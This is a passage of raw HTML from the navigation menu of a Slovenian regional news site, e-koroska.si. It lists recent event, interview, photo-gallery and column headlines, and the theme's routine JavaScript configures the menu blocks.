        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697d4fc8cd988" data-td_block_id="td_uid_5_697d4fc8cd988"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697d4fc8cd988" data-td_block_id="td_uid_5_697d4fc8cd988"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697d4fc8ce415_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697d4fc8ce415" ><script>var block_td_uid_6_697d4fc8ce415 = new tdBlock();
block_td_uid_6_697d4fc8ce415.id = "td_uid_6_697d4fc8ce415";
block_td_uid_6_697d4fc8ce415.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697d4fc8ce415_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697d4fc8ce415_rand","tdc_css_class_style":"td_uid_6_697d4fc8ce415_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697d4fc8ce415.td_column_number = "3";
block_td_uid_6_697d4fc8ce415.block_type = "td_block_mega_menu";
block_td_uid_6_697d4fc8ce415.post_count = "5";
block_td_uid_6_697d4fc8ce415.found_posts = "20";
block_td_uid_6_697d4fc8ce415.header_color = "";
block_td_uid_6_697d4fc8ce415.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d4fc8ce415.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697d4fc8ce415);
</script><div id=td_uid_6_697d4fc8ce415 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697d4fc8ce415" data-td_block_id="td_uid_6_697d4fc8ce415"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697d4fc8ce415" data-td_block_id="td_uid_6_697d4fc8ce415"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697d4fc8cee62_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697d4fc8cee62" ><script>var block_td_uid_7_697d4fc8cee62 = new tdBlock();
block_td_uid_7_697d4fc8cee62.id = "td_uid_7_697d4fc8cee62";
block_td_uid_7_697d4fc8cee62.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697d4fc8cee62_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697d4fc8cee62_rand","tdc_css_class_style":"td_uid_7_697d4fc8cee62_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697d4fc8cee62.td_column_number = "3";
block_td_uid_7_697d4fc8cee62.block_type = "td_block_mega_menu";
block_td_uid_7_697d4fc8cee62.post_count = "5";
block_td_uid_7_697d4fc8cee62.found_posts = "1365";
block_td_uid_7_697d4fc8cee62.header_color = "";
block_td_uid_7_697d4fc8cee62.ajax_pagination_infinite_stop = "";
block_td_uid_7_697d4fc8cee62.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_697d4fc8cee62);
</script><div id=td_uid_7_697d4fc8cee62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU">Odprtje razstave Meta Drčar: Vmesni volumen I KGLU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697d4fc8cee62" data-td_block_id="td_uid_7_697d4fc8cee62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697d4fc8cee62" data-td_block_id="td_uid_7_697d4fc8cee62"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697d4fc8cf8bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697d4fc8cf8bc" ><script>var block_td_uid_8_697d4fc8cf8bc = new tdBlock();
block_td_uid_8_697d4fc8cf8bc.id = "td_uid_8_697d4fc8cf8bc";
block_td_uid_8_697d4fc8cf8bc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697d4fc8cf8bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697d4fc8cf8bc_rand","tdc_css_class_style":"td_uid_8_697d4fc8cf8bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697d4fc8cf8bc.td_column_number = "3";
block_td_uid_8_697d4fc8cf8bc.block_type = "td_block_mega_menu";
block_td_uid_8_697d4fc8cf8bc.post_count = "5";
block_td_uid_8_697d4fc8cf8bc.found_posts = "202";
block_td_uid_8_697d4fc8cf8bc.header_color = "";
block_td_uid_8_697d4fc8cf8bc.ajax_pagination_infinite_stop = "";
block_td_uid_8_697d4fc8cf8bc.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697d4fc8cf8bc);
</script><div id=td_uid_8_697d4fc8cf8bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697d4fc8cf8bc" data-td_block_id="td_uid_8_697d4fc8cf8bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697d4fc8cf8bc" data-td_block_id="td_uid_8_697d4fc8cf8bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697d4fc8d037b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697d4fc8d037b" ><script>var block_td_uid_9_697d4fc8d037b = new tdBlock();
block_td_uid_9_697d4fc8d037b.id = "td_uid_9_697d4fc8d037b";
block_td_uid_9_697d4fc8d037b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697d4fc8d037b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697d4fc8d037b_rand","tdc_css_class_style":"td_uid_9_697d4fc8d037b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697d4fc8d037b.td_column_number = "3";
block_td_uid_9_697d4fc8d037b.block_type = "td_block_mega_menu";
block_td_uid_9_697d4fc8d037b.post_count = "5";
block_td_uid_9_697d4fc8d037b.found_posts = "93";
block_td_uid_9_697d4fc8d037b.header_color = "";
block_td_uid_9_697d4fc8d037b.ajax_pagination_infinite_stop = "";
block_td_uid_9_697d4fc8d037b.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697d4fc8d037b);
</script><div id=td_uid_9_697d4fc8d037b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
